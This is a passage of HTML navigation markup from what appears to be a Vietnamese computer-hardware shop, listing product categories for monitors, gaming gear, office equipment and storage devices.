                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-benq.html" class="cat3">Màn hình BenQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dahua.html" class="cat3">Màn hình Dahua</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-e-dra-vsp" class="cat3">Màn hình E-Dra, VSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lc-power.html" class="cat3">Màn hình Titan Army</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-msi.html" class="cat2">Màn hình theo nhu cầu</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gaming.html" class="cat3">Màn hình Gaming</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thiet-ke.html" class="cat3">Màn hình thiết kế</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ips" class="cat3">Màn hình IPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-van-phong.html" class="cat3">Màn hình văn phòng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cong.html-1" class="cat3">Màn hình cong</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-oled" class="cat3">Màn hình OLED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thong-minh" class="cat3">Màn hình thông minh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-di-dong" class="cat3">Màn hình di động</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cam-ung" class="cat3">Màn hình cảm ứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ultrawide" class="cat3">Màn hình Ultrawide</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-aoc.html" class="cat2">Màn hình theo kích thước</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duoi-19-inch" class="cat3">Màn hình dưới 19 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-19-21-5-inch" class="cat3">Màn hình 19 - 21.5 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-22-26-inch" class="cat3">Màn hình 22 - 26 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-27-29-inch" class="cat3">Màn hình 27 - 29 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-30-32-inch" class="cat3">Màn hình 30 - 32 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-34-35-inch" class="cat3">Màn hình 34 - 35 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-tren-35-inch" class="cat3">Màn hình trên 35 inch</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-dell.html" class="cat2">Tần số quét màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/tan-so-60hz-75hz.html" class="cat3">Tần số 60Hz - 75Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-100hz-120hz.html" class="cat3">Tần số 100Hz - 120Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-144hz-165hz.html" class="cat3">Tần số 144Hz - 165Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-170hz-240hz.html" class="cat3">Tần số 170Hz - 200Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-210hz-390hz" class="cat3">Tần số 210Hz - 390Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-cao-hon-390hz" class="cat3">Tần số cao hơn 390Hz</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-hp-hkc.html" class="cat2">Độ phân giải màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1366-x-768" class="cat3">HD (1366 x 768)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1600-x-900" class="cat3">HD+ (1600 x 900)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-full-hd-1920-x-1080" class="cat3">Full HD (1920 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wuxga-1920-x-1200" class="cat3">WUXGA (1920 x 1200)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uwhd-2560-x-1080" class="cat3">UWHD (2560 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-2k-qhd-2560-x-1440" class="cat3">2K QHD (2560 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqhd-3440-x-1440" class="cat3">WQHD (3440 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uqhd-3840-x-1600" class="cat3">UQHD (3840 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-4k-uhd-3840-x-2160" class="cat3">4K UHD (3840 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dqhd-5120-x-1440" class="cat3">DQHD (5120 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqxga-2560-x-1600" class="cat3">WQXGA (2560 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-5k-5120-x-2880" class="cat3">5K (5120 x 2880)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duhd-7680-x-2160" class="cat3">DUHD (7680 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/6k-6144-x-3456" class="cat3">6K (6144 x 3456)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-man-hinh" class="cat2">Phụ kiện màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/gia-treo-man-hinh" class="cat3">Giá treo màn hình</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-tivi" class="cat3">Giá treo Tivi</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/gaming-gear.html" id="cat717">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_717.png" width="15px" height="13px" alt="Gaming Gear" srcset="">
            
            <span>Gaming Gear</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_717"></div><!--box-new-->
            <div class="box_original" id="box_original_717">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" class="cat2">Bàn phím cơ chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html" class="cat3">Bàn phím FL-Esports</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-razer.html" class="cat3">Bàn Phím DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-corsair.html" class="cat3">Bàn Phím Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-e-dra.html" class="cat3">Bàn phím E-DRA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-akko.html" class="cat3">Bàn phím AKKO</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/5108-series.html" title="5108 Series" class="cat3">5108 Series</a>
                    
                    <a href="/3068-series.html" title="3068 Series" class="cat3">3068 Series</a>
                    
                    <a href="/3084-series.html" title="3084 Series" class="cat3">3084 Series</a>
                    
                    <a href="/3087-series.html" title="3087 Series" class="cat3">3087 Series</a>
                    
                    <a href="/3098-series.html" title="3098 Series" class="cat3">3098 Series</a>
                    
                    <a href="/3108-series.html" title="3108 Series" class="cat3">3108 Series</a>
                    
                    <a href="/5087-series.html" title="5087 Series" class="cat3">5087 Series</a>
                    
                    <a href="/pc75b-series.html" title="PC75B Series" class="cat3">PC75B Series</a>
                    
                    <a href="/acr-series.html" title="ACR Series" class="cat3">ACR Series</a>
                    
                    <a href="/5075-series" title="5075 Series" class="cat3">5075 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-razer.html" class="cat3">Bàn phím Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-leopold.html" class="cat3">Bàn phím Leopold</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-durgod.html" class="cat3">Bàn phím Durgod</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-asus.html" class="cat3">Bàn phím Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo.html" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-motospeed" class="cat3">Bàn phím Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html-1" class="cat3">Bàn phím hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/akko-cs-switch.html" class="cat3">AKKO CS Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-dell" class="cat3">Bàn phím Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/tai-nghe-choi-game.html" class="cat2">Tai nghe chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-razer.html" class="cat3">Tai nghe Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-asus.html" class="cat3">Tai nghe Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-steelseries.html" class="cat3">Tai nghe SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-kingston.html" class="cat3">Tai nghe Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-corsair.html" class="cat3">Tai nghe Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dareu.html" class="cat3">Tai nghe DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-hyperx.html" class="cat3">Tai nghe HyperX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-rapoo.html" class="cat3">Tai nghe Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-hang-khac.html" class="cat3">Tai nghe hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dell" class="cat3">Tai nghe Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-may-tinh.html" class="cat2">Chuột văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-e-blue.html" class="cat3">Chuột E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell-hp-lenovo-lg.html" class="cat3">Chuột Dell, HP, Lenovo, LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-gigabyte.html" class="cat3">Chuột Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-newmen.html" class="cat3">Chuột Newmen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-genius-microsoft.html" class="cat3">Chuột Genius, Microsoft</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-fuhlen-forter.html" class="cat3">Chuột Fuhlen, Forter</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-choi-game.html" class="cat2">Chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-dareu.html" class="cat3">Chuột DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-razer.html" class="cat3">Chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-steelseries.html" class="cat3">Chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-asus.html" class="cat3">Chuột Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html-1" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-motospeed" class="cat3">Chuột Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell" class="cat3">Chuột Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-may-tinh.html" class="cat2">Bàn phím văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-loai-khac.html" class="cat3">Bàn phím loại khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-genius.html" class="cat3">Bàn phím Genius</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-e-blue.html" class="cat3">Bàn phím E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-logitech.html" class="cat3">Bàn phím Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-di-chuot-choi-game.html" class="cat2">Bàn di chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-razer.html" class="cat3">Bàn di chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-steelseries.html" class="cat3">Bàn di chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-ghe-games-net.html" class="cat2">Bàn Ghế Games Net</a>
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ghe-game-net.html" class="cat3">Ghế Game Net</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ban-game-net.html" class="cat3">Bàn Game Net</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/vo-lang-choi-game.html" class="cat2">Vô lăng chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/tay-cam-choi-game.html" class="cat2">Tay cầm chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/joystick-can-lai-may-bay.html" class="cat2">Joystick - Cần lái máy bay</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/micro-stream.html" class="cat2">Micro Stream</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/ghe-cong-thai-hoc-ghe-egonomic.html" class="cat2">Ghế công thái học - ghế Egonomic</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-van-phong.html" id="cat8">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_8.png" width="15px" height="13px" alt="Thiết bị văn phòng" srcset="">
            
            <span>Thiết bị văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_8"></div><!--box-new-->
            <div class="box_original" id="box_original_8">
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-chieu-projector.html" class="cat2">Máy chiếu (Projector)</a>
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-benq-dell.html" class="cat3">Máy chiếu BenQ, Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-sony-acer.html" class="cat3">Máy chiếu Sony, Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-epson-canon.html" class="cat3">Máy chiếu Epson, Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-panasonic-casio.html" class="cat3">Máy chiếu Panasonic, Casio</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-infocus.html" class="cat3">Máy chiếu InFocus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-viewsonic" class="cat3">Máy chiếu ViewSonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-lg.html" class="cat3">Máy chiếu LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/trinh-chieu.html" class="cat3">Bút trình chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/man-chieu.html" class="cat3">Màn chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-may-chieu.html" class="cat3">Giá treo máy chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2-3" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/thiet-bi-luu-dien-ups.html" class="cat2">Thiết bị lưu diện (UPS)</a>
                
                <div class="cat-child-last">
                  <a href="/luu-dien-prolink.html" class="cat3">Lưu điện ProLink</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-fsp.html" class="cat3">Lưu điện FSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-santak.html" class="cat3">Lưu điện Santak</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-upselect.html" class="cat3">Lưu điện Upselect</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-eaton.html" class="cat3">Lưu điện Eaton</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-cyberpower.html" class="cat3">Lưu điện CyberPower</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-apc.html" class="cat3">Lưu điện APC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/luu-dien-khac" class="cat3">Lưu điện khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-printer.html" class="cat2">Máy in (Printer)</a>
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-canon.html" class="cat3">Máy in Canon</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-hp.html" class="cat3">Máy in HP</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-brother.html" class="cat3">Máy in Brother</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-den-trang-1-2" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                    <a href="/may-in-mau-1-2" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-fuji" class="cat3">Máy in Fuji</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4-5" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4-5" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-epson.html" class="cat3">Máy in Epson</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-kim" title="Máy in kim" class="cat3">Máy in kim</a>
                    
                    <a href="/may-in-den-trang-1-2-3" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/muc-in.html" class="cat3">Mực in</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-fax.html" class="cat3">Máy fax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-pantum" class="cat3">Máy in Pantum</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-ricoh" class="cat3">Máy in Ricoh</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-huy-tai-lieu.html" class="cat2">Máy hủy tài liệu</a>
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-bosser.html" class="cat3">Máy hủy tài liệu BOSSER</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-silicon.html" class="cat3">Máy hủy tài liệu Silicon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html" class="cat3">Máy hủy tài liệu NEW UNITED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-khac.html" class="cat3">Máy hủy tài liệu khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html-1" class="cat3">Máy hủy tài liệu Magitech</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-quet-scanner.html" class="cat2">Máy quét (scanner)</a>
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-canon.html" class="cat3">Máy quét Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-epson.html" class="cat3">Máy quét Epson</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-hp.html" class="cat3">Máy quét HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-fujitsu.html" class="cat3">Máy quét Fujitsu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-brother.html" class="cat3">Máy quét Brother</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-hang-khac" class="cat3">Máy quét hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-photocopy.html" class="cat2">Máy photocopy</a>
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-ricoh.html" class="cat3">Máy Photocopy Ricoh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-sharp.html" class="cat3">Máy photocopy Sharp</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-toshiba.html" class="cat3">Máy Photocopy Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-canon.html" class="cat3">Máy Photocopy Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy-fuji" class="cat3">Máy photocopy Fuji</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/phan-mem-may-tinh.html" class="cat2">Phần mềm máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/he-dieu-hanh.html" class="cat3">Hệ điều hành</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-ung-dung.html" class="cat3">Phần mềm ứng dụng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-diet-virus.html" class="cat3">Phần mềm diệt Virus</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/loa-hoi-nghi.html" class="cat2">Loa hội nghị</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-dem-tien" class="cat2">Máy đếm tiền</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-kich-dien-1" class="cat2">Bộ kích điện</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-cham-cong" class="cat2">Máy chấm công</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bang-ve-dien-tu" class="cat2">Bảng vẽ điện tử</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-luu-tru" id="cat9">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_9.png" width="15px" height="13px" alt="Thiết bị lưu trữ" srcset="">
            
            <span>Thiết bị lưu trữ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_9"></div><!--box-new-->
            <div class="box_original" id="box_original_9">
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/o-cung-cam-ngoai.html" class="cat2">Ổ cứng cắm ngoài</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-adata.html" class="cat3">Hãng Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-seagate.html" class="cat3">Hãng Seagate</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-transcend.html" class="cat3">Hãng Transcend</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-western.html" class="cat3">Hãng Western</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-toshiba.html" class="cat3">Hãng Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-sam-sung.html" class="cat3">Hãng Sam sung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung.html" class="cat3">Hộp đựng ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-kingston" class="cat3">Hãng Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru-o-luu-tru-mang-nas" class="cat2">Ổ lưu trữ mạng - NAS</a>
                
                <div class="cat-child-last">
                  <a href="/hang-wd" class="cat3">Hãng WD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-synology" class="cat3">Hãng Synology</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/the-nho-microsdhc-tf.html" class="cat2">Thẻ nhớ MicroSDHC, TF</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/dau-doc-the.html" class="cat2">Đầu đọc thẻ</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/usb-flash.html" class="cat2">USB Flash</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
